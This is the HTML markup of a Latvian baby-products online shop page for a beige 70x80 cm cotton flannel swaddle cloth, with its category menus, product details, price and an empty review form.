                    <option value="318">Jaunajai māmiņai</option><option value="317">Apģērbi zīdaiņiem</option><option value="322">Bērnu konvertiņi un segas</option><option value="314">Bērnu gultas veļa</option><option value="315">Mazuļa Istabai</option><option value="312">Autiņi</option><option value="329">Mazuļa Higiēna</option><option value="313">Vannai un Peldēm</option><option value="316">Bērnu drēbes</option><option value="375">ATTIPAS - Mazuļu pirmās kurpes</option><option value="319">Barošanai</option><option value="320">Knupīši</option><option value="359">Rotaļlietas</option><option value="336">IZPĀRDOŠANA</option><option value="351">No pat dzimšanas</option><option value="352">Bezrūpīgai bērnībai</option><option value="360">Mazuļa gultiņai</option><option value="374">Aprūpes piederumi</option><option value="379">Populāras preces</option><option value="387">DĀVANAS</option>                    </select>
            </div>
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Meklēt</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://babydo.lv/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Meklēt visā veikalā..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Meklēt"
                        class="action search">
                    <span>Meklēt</span>
                </button>
            </div>
        </form>
    </div>
</div>


					            </div>	
					        </div>	
					    </div>
			        </div>    
		    	</div>
		    </div>
		    <div class="header-control header-nav cms_home_1">
		    	<div class="container">
		    		<div class="row">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
						<div class="col-lg-2 col-md-3 col-xs-6 menu_left_home1">
																					    <div class="sections nav-sections category-dropdown">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="lnr lnr-cross"></i></a></div>
        <div class="section-items nav-sections category-dropdown-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections category-dropdown-item-title" data-role="collapsible">
                    <a class="nav-sections category-dropdown-item-switch" data-toggle="switch" href="#menu.vertical"></a>
                </div>
                <div class="section-item-content nav-sections category-dropdown-item-content" id="menu.vertical" data-role="content">
<nav class="navigation verticalmenu side-verticalmenu">
	<h2 class="title-category-dropdown"><span>Visas kategorijas</span></h2>
    <ul class="togge-menu list-category-dropdown" style="display:none;">
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top"><span>Jaunajai māmiņai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/purins.html" class="level-top"><span>Apģērbi zīdaiņiem</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/konvertini-un-sedzinas.html" class="level-top"><span>Bērnu konvertiņi un segas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/konvertini-jaundzimusajiem.html"><span>Konvertiņi jaundzimušajiem</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html"><span> Bērnu segas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/bernu-gulammaiss.html"><span>Ziemas guļammaiss zīdainim</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/gulammaisi-zidainim.html"><span>Guļammaisi  zīdainim</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top"><span>Bērnu gultas veļa</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/mazula-istabai.html" class="level-top"><span>Mazuļa Istabai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/midzinataji-un-nakts-lampinas.html"><span>Midzinātāji un nakts lampiņas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-matraci.html"><span>Zīdaiņu matrači</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/partinamas-virsmas.html"><span>Pārtināmās virsmas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/mazula-drosibai.html"><span>Mazuļa drošībai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-gultas.html"><span>Zīdaiņu gultas </span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/autini.html" class="level-top"><span>Autiņi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/higiena-un-autinbiksites.html" class="level-top"><span>Mazuļa Higiēna</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/vannai-un-peldem.html" class="level-top"><span>Vannai un Peldēm</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli.html"><span>Dvieļi bērniem un mazuļiem </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli-140x70.html"><span>Dvieļi un vannas veļa</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/piederumi-un-aksesuari.html"><span>Piederumi un aksesuāri</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/drebes.html" class="level-top"><span>Bērnu drēbes</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/komplekti.html"><span>Zīdaiņu komplekti</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/bodijs.html"><span> Bērniem Bodiji</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-rapuli.html"><span>Zīdaiņu rāpuļi </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-cepures.html"><span> Zīdaiņu cepures, šalles un cimdi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zekes-zekubikses-mazuliem-berniem.html"><span>Zeķes un zeķbikses bērniem</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/apavi-zidainiem-attipas.html" class="level-top"><span>ATTIPAS - Mazuļu pirmās kurpes</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/barosanai.html" class="level-top"><span>Barošanai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pumpitis.html"><span> Krūts piena sūknīši   </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pudelites.html"><span>Krūzītes un Pudelītes</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/piederumi.html"><span> Piederumi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/barosanas-piederumi.html"><span>Barošanas piederumi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/knupisi.html" class="level-top"><span>Knupīši</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/rotallietas.html" class="level-top"><span>Rotaļlietas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/izglitojosas-rotallietas.html"><span>Izglītojošas rotaļlietas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/grauzamie-un-grabulisi.html"><span>Graužamie un Grabulīši</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/karuseli.html"><span>Karuseļi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/izpardosana.html" class="level-top"><span>IZPĀRDOŠANA</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/no-pat-dzimsanas.html" class="level-top"><span>No pat dzimšanas</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/bezrupigai-bernibai.html" class="level-top"><span>Bezrūpīgai bērnībai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/mazula-gultinai.html" class="level-top"><span>Mazuļa gultiņai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top"><span>Aprūpes piederumi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/populiaros-prekes.html" class="level-top"><span>Populāras preces</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/davanas.html" class="level-top"><span>DĀVANAS</span></a></li>        <li class="expand-category-link">
        	<a href="javascript:void(0);">Visas kategorijas</a>
        </li>
        			</ul>

</nav>


</div>
                    </div>
    </div>
						</div>
						<div class="col-lg-7 col-md-9 col-sm-12 col-xs-12">
							<div class="header-wrapper-sticky">
								<div class="container-header-sticky">
									<div class="logo-sticky"><a href="https://babydo.lv/" title="Logo"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/rokanthemes/stickylogo/default/logo-sticky.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/rokanthemes/stickylogo/default/logo-sticky.png" alt="Logo"/></picture></a></div>
									<div class="top-menu top-menu-sticky">
									  
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top">Jaunajai māmiņai</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top">Bērnu gultas veļa</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top">Aprūpes piederumi</a></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/davanas.html" class="level-top">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html">Pledi un sedziņas</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/izpardosana.html">SALE<span class="cat-label cat-label-label3">Sale</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/davanas.html">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
    </ul>
</div>


									</div>
								</div>
							</div>
						</div>	
						<div class="col-lg-3 hidden-md">
							<div class="head-contact">Vai jums ir kādi jautājumi?<a style="padding-left: 5px; color: #16adb1;" href="tel:+37069832905"> +370 698 32905</a></div>						</div>
					</div>
				</div>
			</div>
	    </div>
	</div>
</div>

<div class="nav-breadcrumbs"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumbs"></div>

</div></div></div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="main-detail"><div class="row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Iet uz galerijas beigām    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/v/y/vyst_viensp_bez_base2_copy.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://babydo.lv/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/v/y/vyst_viensp_bez_base2_copy.jpg"    /></picture>
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Iet uz galerijas sākumu    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-7 col-sm-6 col-xs-12"><div class="detail-info detail-info-product-view product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper product">
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Flaneļa autiņš 70x80cm bēšs</span>	</h1>
	</div>
<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/flanela-autins-70x80cm-bess.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28"                data-price-amount="2.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2,29</span></span>
        </span>

</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Pieejamība">
            Pieejamība: <span>Nav pieejams</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU: </strong>    <div class="value" itemprop="sku">727-VYSVS-E</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">&nbsp</div>
</div>
</div><div class="attr-info">
<div class="product-add-form">
    <form data-product-sku="727-VYSVS-E"
          action="https://babydo.lv/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C/product/28/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="28" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="28" />
        <input name="form_key" type="hidden" value="NmzovV0zEXYZxs4W" />                            
        
                    </form>
</div>


<div class="product-social-extra">
	<a href="#" title="Add To Wishlist"
		class="action towishlist wishlist-link"
		data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":28,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
		data-action="add-to-wishlist"><i class="fa fa-heart"></i></a>
<a href="#" title="Add To Compare" data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"28","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
	data-role="add-to-links"
	class="action tocompare compare-link"><i class="fa fa-retweet"></i></a>

<a href="#" onclick="window.print();return false;" title="Drukāt" class="action print-link"><i class="fa fa-print"></i></a>
<a href="https://www.facebook.com/sharer.php?u=https://babydo.lv/flanela-autins-70x80cm-bess.html" title="Share" onclick="return !window.open(this.href, 'Facebook', 'width=500,height=500')"><i class="fa fa-share"></i></a></div></div></div></div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Ļoti mīksts un maigs audums, kas šūts no mīksta, kvalitatīva flaneļa. Var tikt lietots kā autiņš un kā pārvalciņš (piemēram, ratiņos) un kā viegla sedziņa. Lieliski mazgājas un ir tik pat jauns kā pirmajā reizē arī pēc daudz mazgāšanas reizēm.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Vairāk informācijas                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Vairāk informācijas</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Krāsa</th>
                    <td class="col data" data-th="Kr&#x0101;sa">smilšu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Izmērs</th>
                    <td class="col data" data-th="Izm&#x0113;rs">70x80</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sastāvs</th>
                    <td class="col data" data-th="Sast&#x0101;vs">100% kokvilna</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Audums</th>
                    <td class="col data" data-th="Audums">flanelis</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kopšana</th>
                    <td class="col data" data-th="Kop&#x0161;ana">veļas mašīnā, 40°C</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Pārskati                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Uzrakstīt atsauksmi</strong></div>
<div class="block-content">
<form action="https://babydo.lv/review/product/post/id/28/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="NmzovV0zEXYZxs4W" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;oblig&#x0101;tie&#x20;lauki">
        <legend class="legend review-legend"><span>Jūsu atsauksmes:</span><strong>Flaneļa autiņš 70x80cm bēšs</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Segvārds</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Kopsavilkums</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Pārskats</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Nosūtīt atsauksmi</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                    </div>
    </div>

<section class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
	<div class="rokan-product-heading rokan-related-heading">
		<h2 class="title-catthum">Saistītie produkti</h2>
	</div>
	<div class="block-content content" aria-labelledby="block-related-heading">
		<div id="relate_product_slider" class="owl-carousel">
																														
			<div class="product-item">
				<div class="item-product">
					<div class="content-item-product">
						<div class="product-thumb">
							<a href="https://babydo.lv/flanela-autins-70x80cm-zils.html" class="product-thumb-link" tabindex="-1">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-221688128609">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vyst_viensp_melt_base2_copy.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vyst_viensp_melt_base2_copy.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-221688128609 {
    width: 360px;
}
.product-image-container-221688128609 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-22327121082">
    <span class="product-image-wrapper">
